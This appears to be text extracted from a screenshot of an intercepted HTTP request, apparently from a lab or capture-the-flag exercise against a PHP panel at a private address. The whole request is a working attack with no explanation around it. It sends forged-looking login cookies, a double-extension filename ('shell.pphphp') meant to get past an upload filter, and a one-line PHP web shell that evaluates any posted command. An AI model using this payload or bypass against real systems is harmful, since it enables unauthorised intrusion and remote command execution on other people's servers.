 1 POST /panel.php HTTP/1.1
2 Host: 10.3.4.109
3 Content-Length: 607
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.3.4.109
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAZmogLaLYmRTKFFN
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.3.4.109/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: logged=yes; admin=dbapp
14 Connection: close
15
16 ------WebKitFormBoundaryAZmogLaLYmRTKFFN
17 Content-Disposition: form-data; name="id"
18
19 123aaa
20 ------WebKitFormBoundaryAZmogLaLYmRTKFFN
21 Content-Disposition: form-data; name="name"
22
23 123user
24 ------WebKitFormBoundaryAZmogLaLYmRTKFFN
25 Content-Disposition: form-data; name="address"
26
27 Addre123ss
28 ------WebKitFormBoundaryAZmogLaLYmRTKFFN
29 Content-Disposition: form-data; name="image"; filename="shell.pphphp"
30 Content-Type: text/php
31
32 <?php eval($_POST["cmd"]);?>
33
34 ------WebKitFormBoundaryAZmogLaLYmRTKFFN
35 Content-Disposition: form-data; name="upload"
36
37 upload
38 ------WebKitFormBoundaryAZmogLaLYmRTKFFN--
39